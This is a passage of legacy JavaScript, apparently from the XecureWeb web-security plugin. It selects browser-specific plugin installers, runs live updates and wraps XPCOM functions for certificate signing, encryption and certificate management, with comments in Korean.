					} 
					else if ( version > 10 )
					{
						result = this.installGecko (XWFirefoxCtrl.mLinux64_110Src);
					} 
					else if ( version > 9 )
					{
						result = this.installGecko (XWFirefoxCtrl.mLinux64_100Src);
					} 
					else if ( version > 8 )
					{
						result = this.installGecko (XWFirefoxCtrl.mLinux64_90Src);
					} 
					else if ( version > 7 )
					{
						result = this.installGecko (XWFirefoxCtrl.mLinux64_80Src);
					} 
					else if ( version > 6 )
					{					
						result = this.installGecko (XWFirefoxCtrl.mLinux64_70Src);
					} 
					else if ( version > 5 )
					{
						result = this.installGecko (XWFirefoxCtrl.mLinux64_60Src);
					} 
					else if ( version < 4)
					{
						result = this.installGecko (XWFirefoxCtrl.mLinux64_30Src);
					}
					else
					{
						result = this.installGecko (XWFirefoxCtrl.mLinux64_40Src);
					}
				}
				else
				{
					if ( version  > 13 )
					{
						result = this.installGecko (XWFirefoxCtrl.mLinux32_140Src);
					} 
					else if ( version  > 12 )
					{
						result = this.installGecko (XWFirefoxCtrl.mLinux32_130Src);
					} 
					else if ( version  > 11 )
					{
						result = this.installGecko (XWFirefoxCtrl.mLinux32_120Src);
					} 
					else if ( version > 10 )
					{
						result = this.installGecko (XWFirefoxCtrl.mLinux32_110Src);
					} 
					else if ( version > 9 )
					{
						result = this.installGecko (XWFirefoxCtrl.mLinux32_100Src);
					} 
					else if ( version > 8 )
					{
						result = this.installGecko (XWFirefoxCtrl.mLinux32_90Src);
					} 
					else if ( version > 7 )
					{
						result = this.installGecko (XWFirefoxCtrl.mLinux32_80Src);
					} 
					else if ( version > 6 )
					{
						result = this.installGecko (XWFirefoxCtrl.mLinux32_70Src);
					} 
					else if ( version > 5 )
					{
						result = this.installGecko (XWFirefoxCtrl.mLinux32_60Src);
					} 
					else if ( version < 4 )
					{
						result = this.installGecko (XWFirefoxCtrl.mLinux32_30Src);
					}
					else
					{						
						result = this.installGecko (XWFirefoxCtrl.mLinux32_40Src);
					}
				}
			}
			else if (this.mPlatform.indexOf (this.cMAC) != -1)
			{
				version = parseInt (this.mVersion.split (".")[0]);
				
				if (this.mPlatform == this.cMACINTEL)				
				{
					if ( version > 13)
					{
						result = this.installGecko (XWFirefoxCtrl.mMacIntel_140Src);
					}
					else if ( version > 12)
					{
						result = this.installGecko (XWFirefoxCtrl.mMacIntel_130Src);
					}
					else if ( version > 11)
					{
						result = this.installGecko (XWFirefoxCtrl.mMacIntel_120Src);
					}
					else if ( version > 10 )
					{
						result = this.installGecko (XWFirefoxCtrl.mMacIntel_110Src);
					}
					else if ( version > 9 )
					{
						result = this.installGecko (XWFirefoxCtrl.mMacIntel_100Src);
					}
					else if ( version > 8 )
					{
						result = this.installGecko (XWFirefoxCtrl.mMacIntel_90Src);
					}
					else if ( version > 7 )
					{
						result = this.installGecko (XWFirefoxCtrl.mMacIntel_80Src);
					}
					else if ( version > 6 )
					{
						result = this.installGecko (XWFirefoxCtrl.mMacIntel_70Src);
					}
					else if ( version > 5 )
					{
						result = this.installGecko (XWFirefoxCtrl.mMacIntel_60Src);
					}
					else if ( version < 4 )
					{
						result = this.installGecko (XWFirefoxCtrl.mMac32_30Src);
					}
					else
					{
						result = this.installGecko (XWFirefoxCtrl.mMacIntel_40Src);
					}
				}
				else
					result = window.open (XWFirefoxCtrl.mMacPPCSrc, '_self');
					
			}
			else
			{
				alert ("Unsupported O/S");
			}
		}
		else if (this.mBrowser == this.cCHROME)
		{	// Win32
			/* 크롬은 팝업 생성시 바로 차단되는 것이 기본이라 _self 페이지 이동으로 처리 한다. */
			if (this.mPlatform == this.cWIN32)
			{
				version = this.getBrowserVersion().split(".");
				result = window.open(XWChromeCtrl.mWin32SrcManual["XecureWeb Plugin"], '_self');
			}
		}

		else if (this.mBrowser == this.cSAFARI)
		{	// Win32, MacPPC, MacIntel
			/* Safari는 팝업 생성시 바로 차단되는 것이 기본이라 _self 페이지 이동으로 처리 한다. */
			if (this.mPlatform == this.cWIN32)
			{
				result = window.open(XWSafariCtrl.mWin32SrcManual["XecureWeb Plugin"], '_self');
			}
			
			else if (this.mPlatform.indexOf (this.cMAC) != -1)
			{
				if (this.mPlatform == this.cMACPPC)
					result = window.open(XWSafariCtrl.mMacPPCSrc, '_self');
				else if (this.mPlatform == this.cMACINTEL)					
					result = window.open(XWSafariCtrl.mMacIntelSrc, '_self');				
			}
			
		}
		else if (this.mBrowser == this.cOPERA)
		{
			if (this.mPlatform == this.cWIN32)
				result = window.open(XWOperaCtrl.mWin32SrcManual["XecureWeb Plugin"], '_self');
		}
		else if (this.mBrowser == this.cNETSCAPE)
		{
			if (this.mPlatform == this.cWIN32)
				result = this.installGecko (XWNetscapeCtrl.mWin32Src);
		}
		else if (this.mBrowser == this.cNETSCAPE4)
		{
			if (this.mPlatform == this.cWIN32)
				result = this.installNetscape (XWNetscapeCtrl4.mWin32Src);
		}
		
		return result;
	},

	installGecko : function (aSrc)
	{		
		var result = null;

		function xpiCB (url, status)
		{
			if( status != 0 ) {
				// error occurred
				alert( status + " : " + url);
			}
		}

		result = InstallTrigger.install (aSrc, xpiCB);

		return result;
	},

	installNetscape : function (aSrc)
	{
		var result = false;

		if ( navigator.javaEnabled() )
		{
			var trigger = netscape.softupdate.Trigger;
			if ( trigger.UpdateEnabled() )
			{
				result = trigger.StartSoftwareUpdate( aSrc, trigger.DEFAULT_MODE);
			}
			else
				alert('넷스케입의 SmartUpdate 설치를 가능하도록 해야합니다.');
		}
		else
			alert('Java 실행을 가능하도록 해야합니다.');

		return result;
	},

	updateModules : function ( aModuleName, aSetupURL, aUpdateURL, aOption)
	{
		var aResult = false;
		var aServerVersion = 0;

		if (this.mBrowser != this.cMSIE)
		{
			var aVersion;

			if (this.mBrowser == this.cFIREFOX)
			{
				if (this.mPlatform.indexOf (this.cWIN) != -1)
					aVersion = XWFirefoxCtrl.mWinVersion;				
				else if (this.mPlatform.indexOf (this.cLINUX) != -1) {
					aServerVersion = parseInt (gXWBrowser.mVersion.split (".")[0]);
					
					if (aServerVersion > 13) {
						aVersion = XWFirefoxCtrl.mLinuxVersion140;
					} else if (aServerVersion > 12) {
						aVersion = XWFirefoxCtrl.mLinuxVersion130;
					} else if (aServerVersion > 11) {
						aVersion = XWFirefoxCtrl.mLinuxVersion120;
					} else if (aServerVersion > 10) {
						aVersion = XWFirefoxCtrl.mLinuxVersion110;
					} else if (aServerVersion > 9) {
						aVersion = XWFirefoxCtrl.mLinuxVersion100;
					} else if (aServerVersion > 8) {
						aVersion = XWFirefoxCtrl.mLinuxVersion90;
					} else if (aServerVersion > 7) {
						aVersion = XWFirefoxCtrl.mLinuxVersion80;
					} else if (aServerVersion > 6) {
						aVersion = XWFirefoxCtrl.mLinuxVersion70;
					} else {
						aVersion = XWFirefoxCtrl.mLinuxVersion;
					}
				} else if (this.mPlatform.indexOf (this.cMAC) != -1) {
					aServerVersion = parseInt (gXWBrowser.mVersion.split (".")[0]);
					
					if (aServerVersion > 13) {
						aVersion = XWFirefoxCtrl.mMacVersion140;
					} else if (aServerVersion > 12) {
						aVersion = XWFirefoxCtrl.mMacVersion130;
					} else if (aServerVersion > 11) {
						aVersion = XWFirefoxCtrl.mMacVersion120;
					} else if (aServerVersion > 10) {
						aVersion = XWFirefoxCtrl.mMacVersion110;
					} else if (aServerVersion > 9) {
						aVersion = XWFirefoxCtrl.mMacVersion100;
					} else if (aServerVersion > 8) {
						aVersion = XWFirefoxCtrl.mMacVersion90;
					} else if (aServerVersion > 7) {
						aVersion = XWFirefoxCtrl.mMacVersion80;
					} else if (aServerVersion > 6) {
						aVersion = XWFirefoxCtrl.mMacVersion70;
					} else {
						aVersion = XWFirefoxCtrl.mMacVersion;
					}
				}
			}		
			else if (this.mBrowser == this.cSAFARI)
			{
				if (this.mPlatform.indexOf (this.cWIN) != -1)
					aVersion = XWSafariCtrl.mWinVersion;
				else if (this.mPlatform.indexOf (this.cLINUX) != -1)
					aVersion = XWSafariCtrl.mLinuxVersion;
				else if (this.mPlatform.indexOf (this.cMAC) != -1)
					aVersion = XWSafariCtrl.mMacVersion;
			}
			else if (this.mBrowser == this.cNETSCAPE)
			{
				if (this.mPlatform.indexOf (this.cWIN) != -1)
					aVersion = XWNetscapeCtrl.mWinVersion;
				else if (this.mPlatform.indexOf (this.cLINUX) != -1)
					aVersion = XWNetscapeCtrl.mLinuxVersion;
				else if (this.mPlatform.indexOf (this.cMAC) != -1)
					aVersion = XWNetscapeCtrl.mMacVersion;
			}
			else if (this.mBrowser == this.cNETSCAPE4)
			{
				if (this.mPlatform.indexOf (this.cWIN) != -1)
					aVersion = XWNetscapeCtrl4.mWinVersion;
				else if (this.mPlatform.indexOf (this.cLINUX) != -1)
					aVersion = XWNetscapeCtrl4.mLinuxVersion;
				else if (this.mPlatform.indexOf (this.cMAC) != -1)
					aVersion = XWNetscapeCtrl4.mMacVersion;
			}
			else
				aVersion = null;

			if (aVersion == null)
			{
				alert ("Unsupported Browser!!");
				return aResult;
			}

			if (this.checkCtrl (aVersion))
			{
				this.installCtrl();
			}

			aResult = true;
		}

		else
		{
			var errCode = 0;
			var errDivision = 0;
			var errMsg;

			/*
			 * #define UPDATE_OK               1   // 업데이트에 성공한 경우
			 * #define UPDATE_CANCEL           2   // 업데이트를 취소한 경우
			 * #define UPDATE_ALREADY          3   // 하루에 한 번 이미 업데이트를 수행한 경우
			 *
			 * #define UPDATE_ERROR            -1  // 그 외의 업데이트에서 오류가 난 경우
			 * #define UPDATE_COPY_ERROR       -2  // 복사하는 도중에 생긴 에러
			 * #define UPDATE_HOLDING          -3  // 사용중인 파일이 있어서 업데이트를 못하는 경우
			 * #define UPDATE_INVALID_USER     -4  // 관리자로 로그인을 해야 업데이트가 가능한 경우
			 * #define UPDATE_NEED_NOT         -5
			 * #define UPDATE_USIGN            -6
			 * #define UPDATE_INVALID_URL      -7  // Update 정보를 가진 ini파일의 url이 잘못된 경우
			 * #define UPDATE_FAIL_DIR         -8  // 디렉토리 생성 실패
			 * #define INSTALL_ERROR           -9  // 설치파일로 설치하다가 오류가 난 경우.
			 * #define UPDATE_REG_ERROR        -10
			 * moduleName : 설치할 제품에 꼭 있어야할 파일의 경로와 이름
			 * setupURL   : 설치할 제품이 없는 경우에 설치파일을 받아올 URL
			 * updateURL  : 업데이트를 할 URL
			 * opution    : 긴급 업데이트 시(강제 업데이트) 1, 그외의 경우 0
			 */          

			try {
				errCode = document.XecureWebBaseCtrl.RunLiveUpdate(aModuleName, aSetupURL, aUpdateURL, aOption);
			} catch (e) {
				// 설치가 아직 안되었을 때
				return false;
			}

			switch(errCode)
			{
				case 1:
					errMsg = "Success / 성공적으로 업데이트에 성공했습니다. \n\n" + errCode;
					location.reload(true);
					break;
				case 2:
					errMsg = "Liveupdate 가 취소 되었습니다.\n\n" + errCode;
					break;
				case 3:
					errMsg = "Liveupdate 가 이미 처리 되었습니다.. \n\n" + errCode;
					aResult = true;
					break;
				case 4:
					errMsg = "Liveupdate 이미 진행 중입니다. 잠시만 기다려 주세요.\n\n" + errCode;
					break;
				default:
					errMsg = "Liveupdate 중 문제가 발생하였습니다.\n오류 코드[" + errCode + "]\n" + errCode;
					break;
			}
		}

		return aResult;
	}
};

var gXWBrowser = new XWBrowser();

function PrintUpdateTag ()
{
	document.write (gXWBrowser.getUpdateTag());
}

function LiveUpdateModules (aModuleName, aSetupURL, aUpdateURL, aOption)
{
	var aResult = false;
	aResult = gXWBrowser.updateModules (aModuleName, aSetupURL, aUpdateURL, aOption);
	return aResult;
}

var install_info = "/ubi/cert/wucer950_04c.jsp";
function goInfo() {
	//alert('고객님이 사용하시는 운영체제 또는 브라우저에서는 공인인증서관련 업무를 지원하지 않습니다.');
	/*
	if(self.parent == self){
		self.close();
		opener.window.open(install_info,"_self");
	} else{
		 window.open(install_info,"_self");		 
	}
	*/
}


function PrintObjectTag ()
{

	var aBrowser	= gXWBrowser.mBrowser;
	var aPlatForm	= gXWBrowser.mPlatform;
	var aVersion	= null;
	var aObjectTag	= null;
	var aResult		= false;
	var aServerVersion = 0;

	if (aBrowser == gXWBrowser.cMSIE)
	{
		aResult = true;
	}
	
	else if (aBrowser == gXWBrowser.cCHROME)
	{
		if (aPlatForm.indexOf (gXWBrowser.cWIN) != -1)
			aVersion = XWChromeCtrl.mWinVersion;
	}
	
	else if (aBrowser == gXWBrowser.cFIREFOX)
	{
		if (aPlatForm.indexOf (gXWBrowser.cWIN) != -1)
			aVersion = XWFirefoxCtrl.mWinVersion;
		else if (aPlatForm.indexOf (gXWBrowser.cLINUX) != -1) {
			aServerVersion = parseInt (gXWBrowser.mVersion.split (".")[0]);
			
			if (aServerVersion > 13) {
				aVersion = XWFirefoxCtrl.mLinuxVersion140;
			} else if (aServerVersion > 12) {
				aVersion = XWFirefoxCtrl.mLinuxVersion130;
			} else if (aServerVersion > 11) {
				aVersion = XWFirefoxCtrl.mLinuxVersion120;
			} else if (aServerVersion > 10) {
				aVersion = XWFirefoxCtrl.mLinuxVersion110;
			} else if (aServerVersion > 9) {
				aVersion = XWFirefoxCtrl.mLinuxVersion100;
			} else if (aServerVersion > 8) {
				aVersion = XWFirefoxCtrl.mLinuxVersion90;
			} else if (aServerVersion > 7) {
				aVersion = XWFirefoxCtrl.mLinuxVersion80;
			} else if (aServerVersion > 6) {
				aVersion = XWFirefoxCtrl.mLinuxVersion70;
			} else {
				aVersion = XWFirefoxCtrl.mLinuxVersion;
			}
		} else if (aPlatForm.indexOf (gXWBrowser.cMAC) != -1) {
			aServerVersion = parseInt (gXWBrowser.mVersion.split (".")[0]);
			
			if (aServerVersion > 13) {
				aVersion = XWFirefoxCtrl.mMacVersion140;
			} else if (aServerVersion > 12) {
				aVersion = XWFirefoxCtrl.mMacVersion130;
			} else if (aServerVersion > 11) {
				aVersion = XWFirefoxCtrl.mMacVersion120;
			} else if (aServerVersion > 10) {
				aVersion = XWFirefoxCtrl.mMacVersion110;
			} else if (aServerVersion > 9) {
				aVersion = XWFirefoxCtrl.mMacVersion100;
			} else if (aServerVersion > 8) {
				aVersion = XWFirefoxCtrl.mMacVersion90;
			} else if (aServerVersion > 7) {
				aVersion = XWFirefoxCtrl.mMacVersion80;
			} else if (aServerVersion > 6) {
				aVersion = XWFirefoxCtrl.mMacVersion70;
			} else {
				aVersion = XWFirefoxCtrl.mMacVersion;
			}	
		}
	}		
	else if (aBrowser == gXWBrowser.cSAFARI)
	{
		if (aPlatForm.indexOf (gXWBrowser.cWIN) != -1)
			aVersion = XWSafariCtrl.mWinVersion;
		else if (aPlatForm.indexOf (gXWBrowser.cLINUX) != -1)
			aVersion = XWSafariCtrl.mLinuxVersion;
		else if (aPlatForm.indexOf (gXWBrowser.cMAC) != -1)
		{
			aVersion = XWSafariCtrl.mMacVersion;
			if (gXWBrowser.mVersion.indexOf("5.1") != -1)
			{
				alert ("이 브라우저 [" + aBrowser + " " + gXWBrowser.mVersion +  "] 는 현재 지원하지 않습니다.")
				return ;
			}
		}
			
	}

	else if (aBrowser == gXWBrowser.cXECUREWEBIPHONE)
	{
		if (aPlatForm.indexOf (gXWBrowser.cMACIPOD) != -1)
			aVersion = XWIphoneCtrl.mMacVersion;
		else if (aPlatForm.indexOf (gXWBrowser.cMACIPHONE) != -1)
			aVersion = XWIphoneCtrl.mMacVersion;
		else if (aPlatForm.indexOf (gXWBrowser.cMACIPHONESIMULATOR) != -1)
			aVersion = XWIphoneCtrl.mMacVersion;
	}

	else if (aBrowser == gXWBrowser.cOPERA)
	{
		if (aPlatForm.indexOf (gXWBrowser.cWIN) != -1)
			aVersion = XWOperaCtrl.mWinVersion;
		else if (aPlatForm.indexOf (gXWBrowser.cLINUX) != -1)
			aVersion = XWOperaCtrl.mLinuxVersion;
	}

	else
	{
		aVersion = null;
	}

	if (aResult == false && aVersion == null)
	{
		//alert ("이 브라우저 [" + aBrowser + "] 는 현재 지원하지 않습니다.");
		goInfo();
		return;
	}

        var __xecure = location;
        if(window.name == "xecureinstaller") {
                __xecure = parent.location;
        }
	
	if (gXWBrowser.checkCtrl (aVersion))
	{
		//if((aBrowser == gXWBrowser.cFIREFOX || aBrowser == gXWBrowser.cFIREFOX36) && (aPlatForm.indexOf (gXWBrowser.cWIN) != -1) ) {
		if(aBrowser == gXWBrowser.cFIREFOX && (aPlatForm.indexOf (gXWBrowser.cWIN) != -1) ) {
			// MS FF 설치
			//__xecure.href="/XecureObject/installpage/wk_install.html";
		} else if(aBrowser == gXWBrowser.cCHROME && (aPlatForm.indexOf (gXWBrowser.cWIN) != -1) ) {
			// MS Chrome 설치
			//__xecure.href="/XecureObject/installpage/wk_install.html";
		} else if(aBrowser == gXWBrowser.cOPERA && (aPlatForm.indexOf (gXWBrowser.cWIN) != -1) ) {
			// MS Opera 설치
			//__xecure.href="/XecureObject/installpage/wk_install.html";
		//} else if((aBrowser == gXWBrowser.cFIREFOX || aBrowser == gXWBrowser.cFIREFOX36) && (aPlatForm.indexOf (gXWBrowser.cLINUX) != -1) ) {
		} else if(aBrowser == gXWBrowser.cFIREFOX && (aPlatForm.indexOf (gXWBrowser.cLINUX) != -1) ) {
			// Linux FF 설치
			//__xecure.href="/XecureObject/installpage/wk_install.html";
		//} else if((aBrowser == gXWBrowser.cFIREFOX || aBrowser == gXWBrowser.cFIREFOX36) && (aPlatForm.indexOf (gXWBrowser.cMAC) != -1) ) {
		} else if(aBrowser == gXWBrowser.cFIREFOX && (aPlatForm.indexOf (gXWBrowser.cMAC) != -1) ) {
			if (this.mPlatform == this.cMACINTEL) {
				//__xecure.href="/XecureObject/installpage/wk_install.html";
			} else {
				//__xecure.href="/XecureObject/installpage/wk_install.html";
			}
		} else if(aBrowser == gXWBrowser.cSAFARI && (aPlatForm.indexOf (gXWBrowser.cWIN) != -1) ) {
			// MS Safari 설치
			//__xecure.href="/XecureObject/installpage/wk_install.html";
		} else if(aBrowser == gXWBrowser.cSAFARI && (aPlatForm.indexOf (gXWBrowser.cMAC) != -1) ) {
			// MAC Safari 설치
			if (this.mPlatform == this.cMACINTEL) {
				//__xecure.href="/XecureObject/installpage/wk_install.html";
			} else {
				//__xecure.href="/XecureObject/installpage/wk_install.html";
			}
			
		} else {
			//alert ("이 브라우저 [" + aBrowser + "] 는 현재 지원하지 않습니다.");
			goInfo();
			return;
		}
		//gXWBrowser.installCtrl();
		aResult = false;
	}
	else
	{
		aResult = true;
	}
	aResult = true; // 강제로

	if (aResult)
	{
		aObjectTag = gXWBrowser.getObjectTag(0);
		/*
		if (aBrowser == gXWBrowser.cFIREFOX36 && 
		       (aPlatForm.indexOf (gXWBrowser.cLINUX) != -1 || aPlatForm.indexOf (gXWBrowser.cMAC) != -1)) // Firefox 3.6
		       */
		/*if ((gXWBrowser.mBrowser == gXWBrowser.cFIREFOX && gXWBrowser.mVersion.substr (0, 3).replace (".", "") >= 36) &&
				(aPlatForm.indexOf (gXWBrowser.cLINUX) != -1 || aPlatForm.indexOf (gXWBrowser.cMAC) != -1))
				*/
		if ((gXWBrowser.mBrowser == gXWBrowser.cFIREFOX
				&& parseInt (gXWBrowser.mVersion.split (".")[0] + "" + gXWBrowser.mVersion.split (".")[1]) >= 36)
				&& (aPlatForm.indexOf (gXWBrowser.cLINUX) != -1 || aPlatForm.indexOf (gXWBrowser.cMAC) != -1))
		{
			
			/********************************************************************
			 * Routine for Accessing to XPCOM component by XPCONNECT
			 ********************************************************************/
			if (window.netscape)
			{
				try{
					netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
				}catch (e)
				{
				    // 이니텍 이주봉 수정 
				    // 인증서 로그인 등 XecureWeb 플러그인 호출시 에러메세지가 리턴되는 증상 수정.
				    if(aPlatForm.indexOf (gXWBrowser.cLINUX) != -1) {
				        var infoMsg  = "Firefox의 경우 웹보안 프로그램 구동시 권한을 허용해 주어야 합니다. ";
                            infoMsg += "\n해당 권한 설정을 위한 안내페이지로 이동합니다.";
                        alert(infoMsg);
                        // 안내page로 이동.
                        __xecure.href= "/XecureObject/installpage/firefoxConfigInfo.html";                        
                    }

					return false;
				}
			var cid = "@softforum.com/xecurewebclient/service;1";
			if(!cid) return;
			var ccInterface = Components.interfaces.nsIXWClientComponent;
			if(!ccInterface) return;
                    	try{
     				ccObj = Components.classes[cid].getService().QueryInterface(ccInterface);

     				xobj = XWClientComponent;

   			}catch (e) {

     				if(aPlatForm.indexOf (gXWBrowser.cLINUX) != -1) {
     					alert("Linux fedora인 경우 SELinux 환경설정을 변경 후 웹보안서 프로그램을 삭제, 재설치하여야 합니다\n[확인]버튼을 클릭하시면 안내페이지로 이동합니다.");
        	//__xecure.href= "";
      				}
 
       				return false;
   			}

   		     }
		}
    else
		{
    		document.write(aObjectTag);
    		//alert(aObjectTag);
		}
	}
	
	
	if( aBrowser == gXWBrowser.cMSIE ) {

		if(!(document.XecureWeb == null || typeof(document.XecureWeb) == "undefined" || document.XecureWeb.object == null)) {
			PutMPhoneData();		   
		} else {
			// MS IE 설치
			//alert("설치페이지가기");
			//location.href = "/XecureObject/installpage/wk_install.html";
		}	
	}
}

function IsWindow()
{
  if ((gXWBrowser.mPlatform == gXWBrowser.cWIN) || (gXWBrowser.mPlatform == gXWBrowser.cWIN32) || (gXWBrowser.mPlatform == gXWBrowser.cWIN64))
    return true;
  else
    return false;
}


/********************************************************************/
var XWClientComponent = {
	BlockEnc : function(xgate_addr, path, qs, type)
	{
		try {
			netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
			return ccObj.BlockEnc(xgate_addr, path, qs, type);
		} catch (err) {
			return err;
		}
	},

	BlockEncEx : function(xgate_addr, path, qs, type, cert)
	{
		try {
			netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
			return ccObj.BlockEncEx (xgate_addr, path, qs, type, cert);
		} catch (err) {
			return err;
		}
	},

	BlockEnc3 : function(xgate_addr, path, qs, type)
	{
		try {
			netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
			return ccObj.BlockEnc3(xgate_addr, path, qs, type);
		} catch (err) {
			return err;
		}
	},

	BlockDec : function(xgate_addr, cipher)
	{
		try {
			netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");			
			return ccObj.BlockDec(xgate_addr, cipher);
		} catch (err) {			
			return err;
		}
	},

	
	BlockDecREP : function(xgate_addr, cipher, method)
	{
		try {
			netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
			return ccObj.BlockDecREP(xgate_addr, cipher, method);
		} catch (err) {
			return err;
		}
	},

	HashData : function(data, hashAlg)
	{
		try {
			netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
			return ccObj.HashData(data, hashAlg);
		} catch (err) {
			return err;
		}
	},

	SignData : function(xgate_addr, ca_name, data, fView, desc, pwd_fail)
	{
		try {
			netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
			return ccObj.SignData(xgate_addr, ca_name, data, fView, desc, pwd_fail);
		} catch (err) {
			return err;
		}
	},

	SignDataAdd : function(xgate_addr, accept_cert, plain, option, sign_desc, pwd_fail)
	{
		try {
			netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
			return ccObj.SignDataAdd(xgate_addr, accept_cert, plain, option, sign_desc, pwd_fail);
		} catch (err) {
			return err;
		}
	},

	SignDataCMS : function(xgate_addr, accept_cert, plain, option, sign_desc, pwd_fail)
	{
		try {
			netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
			return ccObj.SignDataCMS(xgate_addr, accept_cert, plain, option, sign_desc, pwd_fail);
		} catch (err) {
			return err;
		}
	},

	SignDataCMSWithHTMLEx : function(xgate_addr, accept_cert, plain, keydata, svrCert, option, sign_desc, pwd_fail)
	{
		try {
			netscape.security.PrivilegeManager.enablePrivilege ("UniversalXPConnect");
			return ccObj.SignDataCMSWithHTMLEx (xgate_addr, accept_cert, plain, keydata, svrCert, option, sign_desc, pwd_fail);
		} catch (err) {
			return err;
		}
	},

	SignDataCMSWithHTMLExAndSerial : function(xgate_addr, accept_cert, certSerial, certLocation, plain, keydata, svrCert, option, sign_desc, pwd_fail)
	{
		try {
			netscape.security.PrivilegeManager.enablePrivilege ("UniversalXPConnect");
			return ccObj.SignDataCMSWithHTMLExAndSerial (xgate_addr, accept_cert, certSerial, certLocation, plain, keydata, svrCert, option, sign_desc, pwd_fail);
		} catch (err) {
			return err;
		}
	},

	SignDataWithVID : function(xgate_addr, accept_cert, plain, svrCert, option, sign_desc, pwd_fail)
	{
		try {
			netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
			return ccObj.SignDataWithVID(xgate_addr, accept_cert, plain, svrCert, option, sign_desc, pwd_fail);
		} catch (err) {
			return err;
		}
	},
	
	SetIDNum : function(idn)
	{
		try {
			netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
			return ccObj.SetIDNum(idn);
		} catch (err) {
			return err;
		}
	},
	
	GetVidInfo : function()
	{
		try {
			netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
			return ccObj.GetVidInfo();
		} catch (err) {
			return err;
		}
	},
	
	SignDataCMSWithSerial : function(xgate_addr, 
									 accept_cert, 
									 certSerial, 
									 certLocation, 
									 plain, 
									 option, 
									 sign_desc,
									 pwd_fail)
	{
		try {
			netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
			return ccObj.SignDataCMSWithSerial(xgate_addr, 
											 accept_cert, 
											 certSerial, 
											 certLocation, 
											 plain, 
											 option, 
											 sign_desc, 
											 pwd_fail);
		} catch (err) {
			return err;
		}
	},

	SignDataWithVID_Serial : function(xgate_addr, 
									  accept_cert, 
									  certSerial, 
									  certLocation, 
									  plain, 
									  svrCert, 
									  option, 
									  sign_desc, 
									  pwd_fail)
	{
		try {
			netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
			return ccObj.SignDataWithVID_Serial(xgate_addr, 
									  		  accept_cert, 
											  certSerial, 
											  certLocation, 
											  plain, 
											  svrCert, 
											  option, 
											  sign_desc, 
											  pwd_fail);
		} catch (err) {
			return err;
		}
	},
	
	VerifySignedData : function(signedData, option, directoryServer)
	{
		try {
			netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
			return ccObj.VerifySignedData(signedData, option, directoryServer);
		} catch (err) {
			return err;
		}
	},
	
	EnvelopData : function(xgate_addr, accept_cert, inMsg, envOption, pwd, certPem, certSerial, certLocation, desc, pwd_limit)
	{
		try {
			netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
			return ccObj.EnvelopData(xgate_addr, accept_cert, inMsg, envOption, pwd, certPem, certSerial, certLocation, desc, pwd_limit);
		} catch (err) {
			return err;
		}
	},
	
	DeEnvelopData : function(xgate_addr, accept_cert, inMsg, deEnvOption, pwd, desc, pwd_limit)
	{
		try {
			netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
			return ccObj.DeEnvelopData(xgate_addr, accept_cert, inMsg, deEnvOption, pwd, desc, pwd_limit);
		} catch (err) {
			return err;
		}
	},

	RequestCertificate : function(ca_port, ca_ip, ref_code, auth_code, ca_type)
	{
		try {
			netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
			return ccObj.RequestCertificate(ca_port, ca_ip, ref_code, auth_code, ca_type);
		} catch (err) {
			return err;
		}
	},

	RequestCertificateEx : function(port, ip, ref_code, auth_code, type, option, ca_name, ra_name)
	{
		try {
			netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
			return ccObj.RequestCertificateEx(port, ip, ref_code, auth_code, type, option, ca_name, ra_name);
		} catch (err) {
			return err;
		}
	},

	RenewCertificate : function(ca_port, ca_ip, ca_type, pwd_fail)
	{
		try {
			netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
			return ccObj.RenewCertificate(ca_port, ca_ip, ca_type, pwd_fail);
		} catch (err) {
			return err;
		}
	},

	RevokeCertificate : function(ca_port, ca_ip, jobcode, reason, ca_type, pwd_fail)
	{
		try {
			netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
			return ccObj.RevokeCertificate(ca_port, ca_ip, jobcode, reason, ca_type, pwd_fail);
		} catch (err) {
			return err;
		}
	},

	RecoverCertificate : function(xgate_addr, ca_port, ca_ip, ref_code, auth_code, ca_type, option, pwd_fail)
	{
		try {
			netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
			return ccObj.RecoverCertificate(xgate_addr, ca_port, ca_ip, ref_code, auth_code, ca_type, option, pwd_fail);
		} catch (err) {
			return err;
		}
	},

	InstallCertificate : function(cert_type, cert)
	{
		try {
			netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
			return ccObj.InstallCertificate(cert_type, cert);
		} catch (err) {
			return err;
		}
	},

	PutCACert : function(pCaCertName, pCaCertUrl)
	{
		try {
			netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
			return ccObj.PutCACert(pCaCertName, pCaCertUrl);
		} catch (err) {
			return err;
		}
	},

	PutCertificate : function(pCaCertName, pCaCertUrl, type)
	{
		try {
			netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
			return ccObj.PutCertificate(pCaCertName, pCaCertUrl, type);
		} catch (err) {
			return err;
		}
	},

	ShowCertManager : function()
	{
		try {
			netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
			return ccObj.ShowCertManager();
		} catch (err) {
			return err;
		}
	},

	DeleteCertificate : function(dn)
	{
		try {
			netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
			return ccObj.DeleteCertificate(dn);
		} catch (err) {
			return err;
		}
	},

	SetIssuerConvertTableFirst : function(issuer, convertedIssuer, comment)
	{
		try {
			netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
